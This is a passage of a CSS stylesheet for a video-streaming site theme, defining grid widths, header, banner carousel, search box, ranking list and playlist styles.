    .hl-col-sm-12{width:100%;}.hl-col-sm-11{width:91.66666667%;}.hl-col-sm-10{width:83.33333333%;}.hl-col-sm-9{width:75%;}.hl-col-sm-8{width:66.66666667%;}.hl-col-sm-7{width:58.33333333%;}.hl-col-sm-6{width:50%;}.hl-col-sm-5{width:41.66666667%;}.hl-col-sm-4{width:33.33333333%;}.hl-col-sm-3{width:25%;}.hl-col-sm-2{width:16.66666667%;}.hl-col-sm-1{width:8.33333333%;}.hl-col-sm-95w{width:95%;}.hl-col-sm-90w{width:90%;}.hl-col-sm-85w{width:85%;}.hl-col-sm-80w{width:80%;}.hl-col-sm-75w{width:75%;}.hl-col-sm-70w{width:70%;}.hl-col-sm-65w{width:65%;}.hl-col-sm-60w{width:60%;}.hl-col-sm-55w{width:55%;}.hl-col-sm-50w{width:50%;}.hl-col-sm-45w{width:45%;}.hl-col-sm-40w{width:40%;}.hl-col-sm-35w{width:35%;}.hl-col-sm-30w{width:30%;}.hl-col-sm-25w{width:25%;}.hl-col-sm-20w{width:20%;}.hl-col-sm-15w{width:15%;}.hl-col-sm-10w{width:10%;}.hl-col-sm-5w{width:5%;}
}
@media (min-width: 992px) {
    .hl-col-md-1, .hl-col-md-2, .hl-col-md-3, .hl-col-md-4, .hl-col-md-5, .hl-col-md-6, .hl-col-md-7, .hl-col-md-8, .hl-col-md-9, .hl-col-md-10, .hl-col-md-11, .hl-col-md-12,.hl-col-md-5w, .hl-col-md-10w, .hl-col-md-15w, .hl-col-md-20w, .hl-col-md-25w, .hl-col-md-30w, .hl-col-md-35w, .hl-col-md-40w, .hl-col-md-45w, .hl-col-md-50w, .hl-col-md-55w, .hl-col-md-60w, .hl-col-md-65w, .hl-col-md-70w, .hl-col-md-75w, .hl-col-md-80w, .hl-col-md-85w, .hl-col-md-90w, .hl-col-md-95w {float: left;}
    .hl-col-md-12{width:100%;}.hl-col-md-11{width:91.66666667%;}.hl-col-md-10{width:83.33333333%;}.hl-col-md-9{width:75%;}.hl-col-md-8{width:66.66666667%;}.hl-col-md-7{width:58.33333333%;}.hl-col-md-6{width:50%;}.hl-col-md-5{width:41.66666667%;}.hl-col-md-4{width:33.33333333%;}.hl-col-md-3{width:25%;}.hl-col-md-2{width:16.66666667%;}.hl-col-md-1{width:8.33333333%;}.hl-col-md-95w{width:95%;}.hl-col-md-90w{width:90%;}.hl-col-md-85w{width:85%;}.hl-col-md-80w{width:80%;}.hl-col-md-75w{width:75%;}.hl-col-md-70w{width:70%;}.hl-col-md-65w{width:65%;}.hl-col-md-60w{width:60%;}.hl-col-md-55w{width:55%;}.hl-col-md-50w{width:50%;}.hl-col-md-45w{width:45%;}.hl-col-md-40w{width:40%;}.hl-col-md-35w{width:35%;}.hl-col-md-30w{width:30%;}.hl-col-md-25w{width:25%;}.hl-col-md-20w{width:20%;}.hl-col-md-15w{width:15%;}.hl-col-md-10w{width:10%;}.hl-col-md-5w{width:5%;}
}
@media (min-width: 1200px) {
    .hl-col-lg-1, .hl-col-lg-2, .hl-col-lg-3, .hl-col-lg-4, .hl-col-lg-5, .hl-col-lg-6, .hl-col-lg-7, .hl-col-lg-8, .hl-col-lg-9, .hl-col-lg-10, .hl-col-lg-11, .hl-col-lg-12,.hl-col-lg-5w, .hl-col-lg-10w, .hl-col-lg-15w, .hl-col-lg-20w, .hl-col-lg-25w, .hl-col-lg-30w, .hl-col-lg-35w, .hl-col-lg-40w, .hl-col-lg-45w, .hl-col-lg-50w, .hl-col-lg-55w, .hl-col-lg-60w, .hl-col-lg-65w, .hl-col-lg-70w, .hl-col-lg-75w, .hl-col-lg-80w, .hl-col-lg-85w, .hl-col-lg-90w, .hl-col-lg-95w {float: left;}
    .hl-col-lg-12{width:100%;}.hl-col-lg-11{width:91.66666667%;}.hl-col-lg-10{width:83.33333333%;}.hl-col-lg-9{width:75%;}.hl-col-lg-8{width:66.66666667%;}.hl-col-lg-7{width:58.33333333%;}.hl-col-lg-6{width:50%;}.hl-col-lg-5{width:41.66666667%;}.hl-col-lg-4{width:33.33333333%;}.hl-col-lg-3{width:25%;}.hl-col-lg-2{width:16.66666667%;}.hl-col-lg-1{width:8.33333333%;}.hl-col-lg-95w{width:95%;}.hl-col-lg-90w{width:90%;}.hl-col-lg-85w{width:85%;}.hl-col-lg-80w{width:80%;}.hl-col-lg-75w{width:75%;}.hl-col-lg-70w{width:70%;}.hl-col-lg-65w{width:65%;}.hl-col-lg-60w{width:60%;}.hl-col-lg-55w{width:55%;}.hl-col-lg-50w{width:50%;}.hl-col-lg-45w{width:45%;}.hl-col-lg-40w{width:40%;}.hl-col-lg-35w{width:35%;}.hl-col-lg-30w{width:30%;}.hl-col-lg-25w{width:25%;}.hl-col-lg-20w{width:20%;}.hl-col-lg-15w{width:15%;}.hl-col-lg-10w{width:10%;}.hl-col-lg-5w{width:5%;}
}

/* other */
.hl-htmlover {position: fixed;top: 0;left: 0;overflow: hidden;width: 100%;height: 100%;}
.hl-hidden {overflow: hidden !important;}
.hl-hide {display: none !important;}
.hl-show {display: block !important;}
.hl-pull-left {float: left !important;}
.hl-pull-right {float: right !important;}
.hl-text-center {text-align: center !important;}
.hl-ma0 {margin: 0 !important;}
.hl-pa0 {padding: 0 !important;}
.hl-ra0 {border-radius: 0 !important;}
.hl-disad {cursor: not-allowed;pointer-events: none;}
.hl-visible-lg, .hl-visible-md, .hl-visible-sm, .hl-visible-xs, .hl-visible-inline-lg, .hl-visible-inline-md, .hl-visible-inline-sm, .hl-visible-inline-xs {display: none !important;}
.hl-marg-top{margin-top:15px;}
.hl-tran5{-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;-ms-transition:.5s;}
.hl-slide-swiper {position: relative;height: 100%;-webkit-transition-property: -webkit-transform;-o-transition-property: transform;transition-property: -webkit-transform;transition-property: transform;transition-property: transform,-webkit-transform;-webkit-flex-shrink: 0;-ms-flex-negative: 0;flex-shrink: 0;}
.hl-fadeIn {line-height: 1.4;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}
@-webkit-keyframes content {from {opacity: 0;-webkit-transform: translateY(-5%);transform: translateY(-5%);}to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}}
@keyframes content {from {opacity: 0;-webkit-transform: translateY(-5%);transform: translateY(-5%);}to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}}
.hl-empty-wrap i{font-size: 160px;line-height: 160px;}
.hl-empty-wrap p{margin: 10px 0;}

.hl-bord1{border:1px solid}
.hl-bord-top{border-color:1px solid}

/* color */
@keyframes rectangle{0%,100%,80%{height:6px;-webkit-box-shadow:0 0 #f50;box-shadow:0 0 #f50;}
40%{height:6px;-webkit-box-shadow:0 -4px #f50;box-shadow:0 -4px #f50;}}
.conch-content .hl-row-box .hl-site-tabs a.active,.conch-content .hl-tool-icon a.disabled,.conch-content .hl-type-name a.active,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-menus ul>li>a.active>i,.conch-results li strong,.hl-btn-border,.hl-text-conch{color:#f50;}
.conch-banner .swiper-pagination-bullet-active,.conch-content .hl-play-source .hl-plays-from a.active:after,.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-site-tabs a.active::after,.conch-footer .hl-foot-extra .hl-fe-list a span,.conch-header .conch-menus ul>li>a.active em,.hl-bg-conch,.hl-page-wrap li a.active{background:#f50;}
.conch-input:checked{background-color:#f50;}
.conch-content .hl-conch-items,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link,.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-content .hl-smnav-home .hl-smnav-item a>i,.conch-header .conch-hasconch,.hl-btn-gradient{background:#f50;background:-webkit-gradient(linear,left top,right top,from(#f50),to(#f80));background:-webkit-linear-gradient(left,#f50,#f80);background:-o-linear-gradient(left,#f50 0,#f80 100%);background:linear-gradient(90deg,#f50,#f80);}
.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-smnav-home .hl-smnav-item a>i{color:transparent!important;-webkit-background-clip:text!important;}
.conch-input:checked,.hl-btn-border,.hl-comm-form .hl-comm-focus,.hl-msg-jump .btn a.cz,.hl-page-wrap li a.active,.hl-player-popeom a.cz{border-color:#f50!important;}
.conch-banner .swiper-pagination-bullet,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-title,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-hasbg .conch-headwrap:not(.fixed) .hl-mob-nav span,.conch-hasbg .hl-actor-content.hl-actor-list .hl-item-title,.conch-hasbg .hl-has-item .hl-dc-title,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-title>span,.conch-hasbg .hl-topic-content h2,.conch-header .conch-hasconch .hl-mob-nav span,.conch-header .conch-menus ul>li>a.active em,.hl-btn-gradient,.hl-page-wrap li a.active,.hl-text-white{color:#fff;}
.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link .hl-item-sub,.conch-hasbg .conch-headwrap:not(.fixed) .hl-mob-nav a,.conch-hasbg .hl-actor-content.hl-actor-list span em,.conch-hasbg .hl-copyright-tips,.conch-hasbg .hl-has-item .hl-data-xs>a,.conch-hasbg .hl-has-item .hl-dc-sub,.conch-hasbg .hl-has-item .hl-form-wb>a,.conch-hasbg .hl-has-item .hl-tool-icon li>a:not(.disabled),.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-data,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-title .list-tips,.conch-hasbg .hl-topic-content .hl-content-wrap a{color:rgba(255,255,255,.6);}
.conch-hasbg .conch-headwrap:not(.fixed) .hl-list-font>a:not(.conch-user),.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-item>a:not(.active),.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-more>a,.conch-hasbg .hl-actor-content .hl-actor-like em,.conch-hasbg .hl-actor-content.hl-actor-list span,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-douban-score,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-nums,.conch-hasbg .hl-topic-content .hl-content-wrap span,.conch-header .conch-hasconch .hl-list-font>a:not(.conch-user),.conch-header .conch-hasconch .hl-nav-item>a,.conch-header .conch-hasconch .hl-nav-more>a{color:rgba(255,255,255,.8);}
.conch-banner .conch-br-box .hl-br-type{background-color:rgba(0,0,0,.5);}
.conch-banner .swiper-button-next,.conch-banner .swiper-button-prev{background:0 0;}
.conch-hasbg .conch-headwrap:not(.fixed) .conch-search,.conch-hasbg .conch-headwrap:not(.fixed) .conch-search .hl-search-select::after,.conch-hasbg .hl-detail-side,.conch-hasbg .hl-has-item .hl-row-box .hl-item-watch:after{background:rgba(255,255,255,.1);}
.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after{opacity:.85;}

/* header */
.conch-adjust-fix{padding-top:90px;}
.conch-header{position:relative;display:block;width:100%;z-index:99;}
.conch-header .conch-headwrap.fixed{position:fixed;top:-90px;left:0;z-index:99999;width:100%;}
.conch-header .conch-headwrap.fixed.active{top:-42px;}.conch-hasone .conch-header .conch-headwrap.fixed.active{top:0;}.conch-hasbg .conch-header .conch-headwrap.conch-hasconch:not(.fixed),.conch-hasbg .conch-header .conch-headwrap.conch-hasconch:not(.fixed)::before{background:none;}.conch-conchs .conch-header .conch-headwrap.conch-hasconch{box-shadow:none;}
.conch-header .conch-logo{float:left;margin:10px 0;padding:4px 0 4px 15px;}
.conch-header .conch-logo .hl-logo{width:90px;height:24px;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;}
.conch-header .conch-nav{position:relative;float:left;display:block;margin-bottom:10px;width:100%;font-size:16px;line-height:28px;}
.conch-header .conch-nav .hl-nav-wrap{margin-right:40px;overflow:hidden;}
.conch-header .conch-nav .hl-nav-item{float:left;display:block;padding:0 10px;}
.conch-header .conch-nav .hl-nav-item:first-child{padding-left:15px;}
.conch-header .conch-nav .hl-nav-item:last-child{margin-right:45px;}
.conch-header .conch-nav a{display:block;}
.conch-header .conch-nav a>img{display:inline-block;max-width:100px;max-height:18px;vertical-align:-3px;}
.conch-header .conch-nav .hl-nav-more{position:absolute;top:0;right:0;z-index:2;display:block;}
.conch-header .hl-nav-more span{margin-right:4px;}
.conch-header .conch-nav .hl-nav-more .hl-mbg{float:left;width:15px;height:28px;margin-right:-4px;}
.conch-header .conch-hasconch .conch-nav .hl-nav-more .hl-mbg,.conch-hasbg .conch-header .conch-nav .hl-nav-more .hl-mbg{display:none!important;}
.conch-header .conch-nav .hl-nav-more a{float:left;padding:0 17px 0 10px;}
.conch-header .conch-nav .hl-nav-item a.active{font-weight:700;font-size:20px;}
.conch-header .conch-search{position:absolute;right:85px;left:120px;z-index:99;display:block;margin:10px 0;width:auto;height:32px;border-radius:64px;}
.conch-header .conch-search .hl-search-select{position:absolute;top:0;left:0;z-index:4;display:none;padding:0 15px;height:32px;line-height:32px;}
.hl-search-select i{margin-left:-2px;font-size:12px;vertical-align:top;}
.hl-select-op .hl-search-select i{-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(45deg);display:inline-block;}
.conch-content .hl-search-form .hl-search-select::after,.conch-header .conch-search .hl-search-select::after{position:absolute;top:50%;right:2px;margin-top:-6px;width:1px;height:12px;content:"";}
.conch-header .conch-search .hl-ss-box{top:100%;left:-4px;}
.conch-header .conch-search .hl-ss-item{padding:10px;width:80px;text-align:center;}
.conch-header .conch-search .hl-ss-item span{display:block;padding:5px 0;line-height:100%;cursor:pointer;}
.conch-header .conch-search .hl-search-text{position:absolute;top:0;left:0;z-index:2;display:block;padding:0 40px 0 15px;width:100%;height:32px;border:0;border-radius:64px;background:0 0;line-height:32px;}
.conch-header .conch-search .hl-search-submit{position:absolute;top:0;right:0;z-index:3;display:block;width:40px;height:32px;border:0;border-radius:64px;background:0 0;line-height:32px;}
.conch-header .conch-search .hl-sh-box{top:100%;margin-top:15px;}
.conch-header .conch-search .hl-sh-item{margin:15px 0;padding:0 15px;width:100%;}
.conch-header .conch-search .hl-sh-title{margin:15px 0;font-size:15px;}
.conch-header .conch-search .hl-sh-title a{float:right;}
.conch-header .conch-search .hl-sh-list li>a{position: relative;float:left;display:block;margin:0 10px 10px 0;padding:4px 12px;border-radius:3px;}
.conch-header .conch-search .hl-sh-list li>a>i{position:absolute;top:-5px;right:-5px;width:14px;border-radius:2px;background:#fc4274;color:#fff;text-align:center;font-weight:700;font-size:10px;line-height:14px;}
.conch-adjust-ss .conch-results,.conch-adjust-ss .hl-sh-item{display:none!important;opacity:0!important;}
.conch-results{display:block;overflow:hidden;margin-top:15px;}
.conch-results li{display:block;overflow:hidden;padding:0 15px;line-height:40px;cursor:pointer;text-overflow:ellipsis;white-space:nowrap;}
.conch-header .conch-search-nav{position:relative;float:left;display:block;margin:10px 0;height:32px;font-size:15px;line-height:32px;}
.conch-header .conch-search-nav .hl-nav-item{padding:0 20px;}
.conch-header .conch-list{float:right;display:block;line-height:52px;padding-right:15px;}
.conch-header .conch-list .hl-list-font{position:relative;float:left;display:block;margin-left:15px;height:52px;}
.conch-header .conch-list .hl-list-font>a>i{font-size:20px;}
.conch-header .conch-list .hl-list-font>a>i.hl-icon-weixin{font-size:22px;}
.conch-header .conch-list .hl-user-items>a{display:block;overflow:hidden;border-radius:100%;text-align:center;}
.conch-header .conch-list .hl-user-items>a>img{width:100%;height:100%;vertical-align:top;}
.conch-header .conch-menus{position:fixed;top:0;left:-240px;z-index:99999;width:240px;height:100%;}
.conch-header .conch-menus .conch-logo{margin:0;padding:4px 0;}
.conch-menus .conch-ms-overlay{position:fixed;top:0;left:0;z-index:-1;display:block;visibility:hidden;width:100%;height:100%;opacity:0;}
.conch-header .conch-menus.active{left:0;}
.conch-header .conch-menus.active .conch-ms-overlay{visibility:visible;}
.conch-header .conch-menus .conch-ms-header{position:relative;display:block;margin:10px 0;padding:0 24px;height:32px;}
.conch-header .conch-menus .conch-ms-close{position:absolute;right:20px;display:block;height:32px;font-size:20px;line-height:32px;}
.conch-header .conch-menus .conch-mswrap{padding:0 0 15px;height:auto;}
.conch-header .conch-menus .conch-scrollbar{position:relative;overflow:hidden;height:calc(100% - 52px);}
.conch-scrollbar .swiper-scrollbar{top:calc(1% + 70px);height:calc(98% - 70px);}
.conch-scrollbar .swiper-scrollbar,.hl-play-scrollbar .swiper-scrollbar{display:none;background:0 0;}
.conch-header .conch-menus ul>li.hl-menus-item a{position:relative;display:block;padding:10px 24px;font-size:16px;line-height:24px;}
.conch-header .conch-menus ul>li>a.active span{font-weight:700;}
.conch-header .conch-menus ul>li>a.active em{display:block;}
.conch-header .conch-menus ul>li>a>i{display:inline-block;vertical-align:bottom;font-size:22px;}
.conch-header .conch-menus ul>li>a>span{margin-left:5px;}
.conch-header .conch-menus ul>li>a>em{float:right;display:none;margin:2px 0;padding:0 10px;border-radius:24px;font-size:12px;line-height:20px;}
.conch-header .conch-menus ul>li>a>span>img{display:inline-block;max-width:100px;max-height:18px;vertical-align:-4px;}
.conch-header .conch-menus ul li a i.hl-iconimg{float:left;display:block;margin:0 1px;width:18px;height:18px;border-radius:100%;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;}
.conch-header .conch-menus ul>li.hl-type-child{display:block;overflow: hidden;margin-top:10px;padding:0 24px;}
.conch-header .conch-menus ul>li.hl-type-child a{float:left;display:block;overflow:hidden;margin:0 5% 10px 0;padding:0 2px;font-size:13px;border-radius:3px;width:30%;line-height:28px;text-align:center;text-overflow:ellipsis;white-space:nowrap;}
.conch-header .conch-menus ul>li.hl-type-child a:nth-child(3n){margin-right:0;}
.conch-header .hl-mob-nav{height:48px;text-align:center;font-size:16px;line-height:48px;position:relative;z-index:1;}
.conch-header .hl-mob-nav a{width:48px;height:48px;}
.conch-header .hl-mob-nav a.left{font-size:18px;}
.conch-header .hl-mob-nav .hl-mob-title{font-weight:700;font-size:18px;}
.conch-header .fixed .hl-mob-nav .hl-mob-title.hl-mob-type,.conch-header .hl-mob-nav .hl-mob-name{display:none;}
.conch-header .fixed .hl-mob-nav .hl-mob-name{display:block;}

/* banner */
.conch-banner{display:block;overflow:hidden;width:100%;}
.conch-banner .conch-br-box{position:relative;}
.conch-banner .conch-br-box .hl-br-thumb{position:relative;display:block;overflow:hidden;padding-top:56.25%;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;}
.conch-banner .conch-br-box .hl-br-thumb:after{position:absolute;top:0;left:0;z-index:10;width:100%;height:100%;background:rgba(0,0,0,.5);content:" ";-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.conch-banner .conch-br-box .swiper-slide-active .hl-br-thumb:after{z-index:-1;background:0 0;}
.conch-banner .conch-br-box .hl-br-text{position:absolute;bottom:0;left:0;display:block;padding:10px 15px;width:100%;text-shadow:0 1px 2px rgba(0,0,0,.4);}
.conch-banner .conch-br-box .hl-br-type{display:inline-block;margin-bottom:5px;padding:0 4px;border-radius:2px;text-shadow:none;font-size:12px;line-height:18px;opacity:.65;}
.conch-banner .conch-br-box .hl-br-title{display:block;font-weight:700;font-size:20px;line-height:24px;}
.conch-banner .conch-br-box .hl-br-sub{display:block;margin-right:30%;font-size:12px;opacity:.8;}
.conch-banner .conch-br-box .hl-br-arrow{display:none;}
.conch-banner .swiper-pagination-bullet{width:3px;height:3px;border-radius:32px;opacity:.5;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.conch-banner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 2px;}
.conch-banner .swiper-pagination-bullet-active{width:8px;opacity:1;}
.conch-banner .swiper-container-horizontal>.swiper-pagination-bullets{right:25px;bottom:13px;left:auto;width:auto;}
.conch-banner .swiper-button-next,.conch-banner .swiper-button-prev{position:absolute;top:50%;z-index:99;margin-top:-25px;width:50px;height:50px;text-align:center;font-size:24px;line-height:50px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:100%;}
.conch-banner .swiper-button-prev{right:auto;left:15px;}
.conch-banner .swiper-button-next{right:15px;left:auto;}
.conch-banner .conch-brwrap-art .hl-brrt-item{margin-top:15px;}
.conch-banner .conch-brwrap-art .hl-brrt-item .hl-br-title{font-size:15px;line-height:18px;}
.conch-banner .conch-brwrap-art .hl-brrt-item .hl-pic-text{padding:10px 15px;}
.conch-banner .conch-brwrap-art .hl-brrt-item .hl-item-thumb{padding-top:60%;}

/* contentwrap */
.conch-content .conch-ctwrap{padding-top:25px;}
.conch-content .hl-row-nano{margin-bottom:25px;}

/* smallnav */
.conch-content .hl-smnav-box{position:relative;margin:5px 0;}
.conch-content .hl-smnav-home .hl-smnav-item{float:none;display:table-cell;margin-right:0;width:1%;text-align:center;}
.conch-content .hl-smnav-home .hl-smnav-item a{display:block;}
.conch-content .hl-smnav-home .hl-smnav-item a>i{display:block;margin:0 auto;width:28px;height:28px;font-size:28px;line-height:28px;}
.conch-content .hl-smnav-home .hl-smnav-item a>span{display:block;margin-top:5px;}
.conch-content .hl-smnav-type .hl-smnav-item{float:left;display:block;margin-right: 10px;}
.conch-content .hl-smnav-type .hl-smnav-item a{display:block;padding:0 15px;height:36px;border-radius:24px;text-align:center;line-height:36px;}
.conch-content .hl-smnav-type .hl-smnav-item a>i{display:inline-block;margin-right:1px;vertical-align:-1px;}
.conch-content .hl-typenav-all{position:absolute;top:0;right:-12px;z-index:5;}
.conch-content .hl-typenav-all .hl-mbg{float:left;width:20px;height:36px;}
.conch-content .hl-smnav-type .hl-typenav-all .hl-smnav-item{padding:0 15px 0 0;margin-right: 0;}
.conch-content .hl-smnav-type .hl-smnav .hl-smnav-item:last-child{margin-right:82px;}

/* notice */
.conch-content .hl-notice-box{margin:5px 0;}
.conch-content .hl-notice-box .hl-notice-item{position:relative;display:block;height:30px;line-height:30px;}
.conch-content .hl-notice-box .hl-nb-left-s,.conch-content .hl-notice-box .hl-nb-right-s{position:absolute;top:0;z-index:10;width:20px;height:100%;}
.conch-content .hl-notice-box .hl-nb-left-s{left:0;}
.conch-content .hl-notice-box .hl-nb-right-s{right:0;}
.conch-content .hl-notice-box .hl-nb-left-s i,.conch-content .hl-notice-box .hl-nb-right-s i{display:block;height:100%;}
.conch-content .hl-notice-box .hl-nb-left-s i{-webkit-transform: rotate(180deg);transform: rotate(180deg);-ms-transform: rotate(180deg);}

/* rowbox */
.conch-content .hl-row-box{position:relative;margin-bottom:25px;}
.conch-content .hl-row-box .hl-rb-head{margin-bottom:15px;}
.conch-content .hl-row-box .hl-rb-title{float:left;display:block;line-height:28px;}
.conch-content .hl-row-box h2.hl-rb-title{font-weight:700;font-size:20px;}
.conch-content .hl-row-box h3.hl-rb-title{font-weight:700;font-size:18px;}
.conch-content .hl-row-box .hl-rb-title i{display:inline-block;margin-right:5px;vertical-align:-2px;font-weight:400;font-size:26px;}
.conch-content .hl-row-box .hl-rb-more{float:right;margin-left:20px;line-height:28px;}
.conch-content .hl-row-box .hl-rb-tips{position:relative;float:left;overflow:hidden;margin:0 0 0 20px;width:calc(100% - 168px);height:28px;line-height:28px;}
.conch-content .hl-row-box .hl-rb-total{float:left;display:inline-block;line-height:28px;margin-left:20px;}
.conch-content .hl-row-box .hl-head-page .hl-rb-total{margin-left:0;}
.conch-content .hl-row-box .hl-head-page h3{padding-bottom:10px;}
.conch-content .hl-row-box .hl-rb-type-child{float:left;margin:15px 0 0 0;width:100%;}
.conch-content .hl-row-box .hl-rb-type-child a{float:left;display:block;margin-right:3%;width:11.7125%;height:28px;border-radius:24px;text-align:center;line-height:28px;}
.conch-content .hl-row-box .hl-rb-type-child a:last-child{margin-right:0;}
.conch-content .hl-row-box .hl-site-tits{width:100%;margin-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-row-box .hl-site-tabs a{position:relative;padding-bottom:10px;display:table-cell;width:1%;font-weight:700;font-size:16px;text-align:center;}
.conch-content .hl-row-box .hl-site-tabs a.active::after{position:absolute;bottom:-2px;left:50%;margin-left:-10px;width:20px;height:3px;border-radius:4px;content:"";}
.conch-content .conch-brwrap .hl-row-box{margin-bottom:0;}
.conch-content .hl-row-box .hl-rb-type-child.hl-rb-type-slide{display:block;overflow:hidden;width:calc(100% - 50px);height:28px;}
.conch-content .hl-row-box .hl-rb-type-child.hl-rb-type-slide{margin:0 0 0 10px;}
.conch-content .hl-row-box .hl-rb-type-child.hl-rb-type-slide a{width:auto;padding: 0 10px;margin-right: 0;font-size: 15px;}

/* vodlist */
.conch-content .hl-row-box .hl-list-item{margin-bottom:15px;}
.conch-content .hl-row-box .hl-list-item .score{font-size:13px;font-weight:700;margin-right:5px;}
.conch-content .hl-row-box .hl-item-thumb{position:relative;display:block;overflow:hidden;padding-top:145%;background-position:50% 50%;background-size:cover;}
.conch-content .hl-row-box .hl-pic-icon{position:absolute;top:0;z-index:9;width:100%;height:100%;background:rgba(0,0,0,.4);opacity:0;-webkit-transition:all ease-out .35s;transition:opacity .3s linear;transition:all ease-out .35s;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);-ms-transform:scale(1.5);}
.conch-content .hl-row-box .hl-pic-icon i{position:absolute;top:50%;left:50%;display:block;padding-left: 2px;margin-top:-20px;margin-left:-20px;width:40px;height:40px;border-radius:100%;background:rgba(0,0,0,.5);color:#fff;text-align:center;font-size:24px;line-height:40px;transition: inherit;}
.conch-content .hl-row-box .hl-pic-tag{position:absolute;top:4px;right:4px;display:block;}
.conch-content .hl-row-box .hl-pic-tag span{float:left;display:block;padding:0 3px;font-size:12px;line-height:18px;border-radius:2px;}
.conch-content .hl-row-box .hl-pic-tag span.douban{background:#00b51d;}
.conch-content .hl-row-box .hl-pic-tag span.version{background:#00bcd4;}
.conch-content .hl-row-box .hl-pic-tag span.state{background:#ffc107;}
.conch-content .hl-row-box .hl-pic-text{position:absolute;bottom:0;left:0;display:block;overflow:hidden;padding:0 10px;line-height:30px;width:100%;background-image:linear-gradient(transparent,rgba(0,0,0,.5));background-repeat:no-repeat;color:#fff;}
.conch-content .hl-row-box .hl-pic-text .remarks{font-size:12px;text-align:right;}
.conch-content .hl-row-box .hl-item-text{margin-top:10px;}
.conch-content .hl-row-box .hl-vod-list .hl-item-text{height:40px;}
.conch-content .hl-row-box .hl-item-title{font-size:15px;line-height:20px;}
.conch-content .hl-row-box .hl-item-sub{margin-top:4px;font-size:12px;line-height:15px;}
.conch-content .hl-row-box .hl-item-watch{position:relative;margin-right:10px;padding-right:11px;}
.conch-content .hl-row-box .hl-item-watch:after{position:absolute;top:50%;right:0;z-index:1;margin-top:-5px;width:1px;height:10px;content:" ";}
.conch-content .hl-row-box .hl-item-class{padding:0 5px;display:inline-block;margin-right:10px;border-radius:2px;font-size: 12px;}
.conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child .hl-item-thumb,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list .hl-item-thumb,.conch-content .hl-row-box .hl-wide-list .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-row-box .hl-vod-big li:first-child,.conch-content .hl-themeby-qq362695000,.conch-content .hl-row-box .hl-vod-widebig li:first-child{width:100%;}
.conch-content .hl-row-box .hl-goto-box{display:block;height:40px;margin:10px 0 0 0;}
.conch-content .hl-row-box .hl-goto-box a{display:block;margin:0 4px;border-radius:32px;text-align:center;line-height:40px;}

/* listswiper */
.conch-content .hl-row-box .hl-swiper-item .hl-ls-arrow{position:absolute;top:-53px;right:10px;display:block;width:120px;height:28px;line-height:28px;}
.conch-content .hl-row-box .hl-rb-actor.hl-swiper-item .hl-ls-arrow{top:-137px;}
.conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk .hl-ls-arrow{right:calc(16.666666% + 10px);}
.conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk.hl-wide-wrap .hl-ls-arrow{right:10px;}
.conch-content .hl-row-box .hl-swiper-item .swiper-button-next,.conch-content .hl-row-box .hl-swiper-item .swiper-button-prev{top:0;z-index:11;margin-top:0;width:28px;height:28px;border-radius:100%;background:0 0;text-align:center;font-weight:700;font-size:16px;}
.conch-content .hl-row-box .hl-swiper-item .swiper-button-prev{left:0;}
.conch-content .hl-row-box .hl-swiper-item .swiper-button-next{right:0;}
.conch-content .hl-row-box .hl-swiper-item .swiper-pagination-fraction{bottom:0;}

/* vodrank */
.conch-content .hl-vod-rank{margin:25px 0 15px 0;}
.conch-content .hl-vod-rank .hl-rank-box{position:relative;display:block;overflow:hidden;}
.conch-content .hl-vod-rank .hl-rank-bgicon{position:absolute;top:-10px;right:0;font-size:96px;line-height:96px;}
.conch-content .hl-vod-rank .hl-rank-list{padding:10px 5px;}
.conch-content .hl-vod-rank .hl-rank-list li{padding:5px 10px;border:0;}
.conch-content .hl-vod-rank .hl-rank-list .hl-item-pic{width:32px;}

/* playlist */
.conch-content .hl-from-title{padding:0 20px;text-align:center;line-height:48px;}
.conch-content .hl-from-list{overflow-x:hidden;overflow-y:auto;padding:0 0 16px;height:calc(100% - 48px);-webkit-overflow-scrolling:touch;}
.conch-content .hl-from-list li{padding:0 20px;line-height:48px;cursor:pointer;}
.conch-content .hl-from-list li>i{display:none;}
